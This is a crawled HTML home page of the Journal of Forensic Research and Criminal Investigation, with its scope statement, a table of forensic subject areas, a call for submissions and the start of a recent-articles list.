

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/journals.php?journal=64
body_size: 7946
content:

 <!doctype html>
<html>
<head>
    
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846) (JFRCI)</title>
<meta name="description" content="Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846) (JFRCI)"/>
<meta name="keywords" content="Journal of Forensic Science and Criminal Investigation(ISSN: 2640-0846), Journal of Forensic Research, Journal of Forensic Science and Criminology, Forensic Research Open Access Journals, Forensic Research Peer Review Journals."/>
<link rel="Shortcut Icon" href="images/favicon.ico"/>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="SCITECH - Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)" />
<meta property="twitter:image:src" content="http://www.scitcentral.com/images/Twittercard.jpg" />
<style>
    .inner_welcomeimg {
    width: 34%;
    float: left;
    position: relative;
    margin-right: 2%;
}
</style>
</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="64" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/20.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/64">Home</a></li>
          <li ><a href="editorboard/64">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/64">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=64">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=64"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/64/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/64/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=64&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/60/64" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/64" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <!--<h2 class="innerheadings">Lorem Ipsum has been</h2>-->
        <div class="inner_welcomeimg">
			<img src="images/76bd933256a42060b12fd7c686df5dc2.png" alt="Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)"  title="Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)" style="width:300px;height:350px;">
			<!-- <div class="image_j_title">Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)</div> -->
		</div>
        <div class="inner_welcome_description">
          <p>
		  	<p class="MsoNormal" style="text-align: justify;"><span style="font-family: 'times new roman'; font-size: medium;"><strong><span lang="EN-IN" style="line-height: 115%; color: red;"><a href="http://www.scitcentral.com/journals.php?journal=64&amp;journal_title=Journal%20of%20Forensic%20Research%20and%20Criminal%20Investigation">Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846) (JFRCI)</a></span></strong> <span lang="EN-IN" style="line-height: 115%; background: white;">This is one of the open access journals that is determined to publish the most complete and reliable source of information on discoveries and current developments related to the forensic and criminal science department. The journal focuses on the current advancements in the field of forensic science and criminology and provides reliable information regarding the developments in forensic science.</span></span></p>
<p class="MsoNormal" style="text-align: justify;"><strong><span style="font-family: 'times new roman'; font-size: medium;">&nbsp;</span></strong></p>
<p class="MsoNormal" style="text-align: justify;"><span style="font-family: 'times new roman'; font-size: medium;"><strong><span lang="EN-IN" style="line-height: 115%; color: red;"><a href="http://www.scitcentral.com/journals.php?journal=64&amp;journal_title=Journal%20of%20Forensic%20Research%20and%20Criminal%20Investigation">Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846) (JFRCI)</a></span></strong><span lang="EN-IN" style="line-height: 115%;"> aims to promote information about Forensic Research and related sciences and enhance the exchange of scientific literature among peers. It also serves as a platform to promote meetings and news relating to advances in Forensic Research and Criminology.<span style="background: white;">The journal is using Editorial Manager System to maintain the quality of online manuscript submission, review and tracking. Editorial board members of the Journal of Forensic Research or outside experts conduct the review; at least two independent reviewer&rsquo;s approval followed by the editor is required for the acceptance of any citable manuscript.</span></span></span></p>
<p class="MsoNormal" style="text-align: justify;"><strong><span style="font-family: 'times new roman'; font-size: medium;">&nbsp;</span></strong></p>
<p class="MsoNormal" style="text-align: justify;"><span style="font-family: 'times new roman'; font-size: medium;"><strong><span lang="EN-IN" style="line-height: 115%; color: red;"><a href="http://www.scitcentral.com/journals.php?journal=64&amp;journal_title=Journal%20of%20Forensic%20Research%20and%20Criminal%20Investigation">Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846) (JFRCI)</a></span></strong><span lang="EN-IN" style="line-height: 115%;"> <span style="background: white;">a scholarly Open Access journal that aims to publish most complete and reliable source of information on vast topics of Forensic discoveries that include all Major subject areas of interest in forensic Research include, but are not restricted to the following fields:</span></span><br /></span></p>
<p class="MsoNormal" style="text-align: justify;">&nbsp;</p>
<table class="MsoTableGrid" style="text-align: justify; border-collapse: collapse; border: none;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Biology</span></span></p>
</td>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Toxicology</span></span></p>
</td>
<td style="width: 95.2pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Anthropology</span></span></p>
</td>
<td style="width: 95.2pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Drug Abuse&nbsp;</span></span></p>
</td>
</tr>
<tr>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Accounting</span></span></p>
</td>
<td style="width: 95.15pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Crime Scene</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Odontology</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Psychiatry&nbsp;</span></span></p>
</td>
</tr>
<tr>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">DNA Profiling</span></span></p>
</td>
<td style="width: 95.15pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Investigation</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Entomology</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Geology</span></span></p>
</td>
</tr>
<tr>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Archaeology</span></span></p>
</td>
<td style="width: 95.15pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Nursing&nbsp;</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Pathology</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Victimology</span></span></p>
</td>
</tr>
<tr>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Epidemiology</span></span></p>
</td>
<td style="width: 95.15pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Cyber Forensics</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Botany</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Firearms</span></span></p>
</td>
</tr>
<tr>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Chemistry</span></span></p>
</td>
<td style="width: 95.15pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Clinical</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Botany</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Finger-Printing &amp; Techniques&nbsp;</span></span></p>
</td>
</tr>
<tr>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Psychology</span></span></p>
</td>
<td style="width: 95.15pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Medicine</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Bloodstain Pattern</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Environmental</span></span></p>
</td>
</tr>
<tr>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Criminalistics</span></span></p>
</td>
<td style="width: 95.15pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Genetics</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Analysis</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensics</span></span></p>
</td>
</tr>
<tr>
<td style="width: 95.15pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Digital Forensics</span></span></p>
</td>
<td style="width: 95.15pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Criminal Justice</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Forensic Osteology</span></span></p>
</td>
<td style="width: 95.2pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="127">
<p class="MsoNormal" style="margin-bottom: .0001pt; line-height: normal;"><span lang="EN-IN" style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Criminal Cases</span></span></p>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal" style="text-align: justify;"><span lang="EN-IN" style="line-height: 115%;"><span style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;">&nbsp;</span></span></span></p>
<p class="MsoNormal" style="text-align: justify;"><strong><span lang="EN-IN" style="line-height: 115%; background: white;"><span style="font-family: 'times new roman'; font-size: medium;">Call for Submission</span></span></strong></p>
<p class="MsoNormal" style="margin-bottom: .0001pt; text-align: justify; line-height: normal; background: white;"><span style="font-family: 'times new roman'; font-size: medium;"><strong><span lang="EN-IN" style="color: red;"><a href="http://www.scitcentral.com/journals.php?journal=64&amp;journal_title=Journal%20of%20Forensic%20Research%20and%20Criminal%20Investigation">Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846) (JFRCI)</a></span></strong><span lang="EN-IN">,<span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">&nbsp;accepted manuscripts which can be submitted as Research Articles, Review Articles, Mini-review, Case Reports, Opinion, Letters to the Editor and Editorials, Rapid and Short Communications, Commentary. Submitted articles go through the stringent review process under the guidance of Editorial Board &amp; Editor-in-Chief to enhance the quality and significance of the journal.&nbsp;</span></span></span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt; text-align: justify; line-height: normal; background: white;"><span lang="EN-IN"><span style="font-family: 'times new roman'; font-size: medium;">&nbsp;</span></span></p>
<p class="MsoNormal" style="text-align: justify;"><span lang="EN-IN" style="line-height: 115%;"><span style="background: white;"><span style="font-family: 'times new roman'; font-size: medium;"> <strong><span lang="EN-IN" style="line-height: 115%; color: red;"><a href="http://www.scitcentral.com/journals.php?journal=64&amp;journal_title=Journal%20of%20Forensic%20Research%20and%20Criminal%20Investigation">Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)</a></span></strong> <span lang="EN-IN" style="line-height: 115%;">welcomes submissions of manuscripts via Online Submission System or via email to the Editorial Office at&nbsp;</span><span lang="EN-IN" style="line-height: 115%;"><a href="mailto:submissions@scitcentral.com"><strong><span style="line-height: 115%; color: windowtext; text-decoration-line: none;">submissions@scitcentral.com</span></strong></a></span><strong><span lang="EN-IN" style="line-height: 115%;"> or forensic.research@scitcentral.com</span></strong></span></span></span></p>		  </p>
        </div>
        <div class="clear">&nbsp;</div>

<style>
.articleList,.articleList ul{
	width:100%;
	list-style:none;
	padding-left:2px;
}
.articleList ul li{
	list-style:none;
	border-bottom:1px solid #cccccc;
	float:left;
	width:100%;
}
.articleList ul li a{
	text-decoration:underline;
	padding-top:5px;
	float:left;
	
}
.articleList ul li a:hover{
	text-decoration:none;
}
.articleList ul li span{
	clear:both;
	float:left;
	padding:5px 5px 5px 0px;
	font-size:12px;
}
.socialicons a{
    padding:05px;
    color:#333;
    
}

.socialicons a:hover{
    
    color:#42aae2;
    
}
</style>       
	   
	    <div class="welcome_maindiv">
          <!--welcome_maindiv-->
          <h2 class="headings">Recently Published Articles in Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)</h2>
          <div class="articleList">
             <ul>
			 	
			<li><a href="article.php?journal=64&article=3234&article_title=Natural Language Processing: Through the Looking Glass of Future Research" target="_blank">Natural Language Processing: Through the Looking Glass of Future Research</a>
				<span>Eddie James Fraser* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/64/3234/Natural Language Processing: Through the Looking Glass of Future Research" target="_blank"><i class="fa fa-facebook"></i></a>
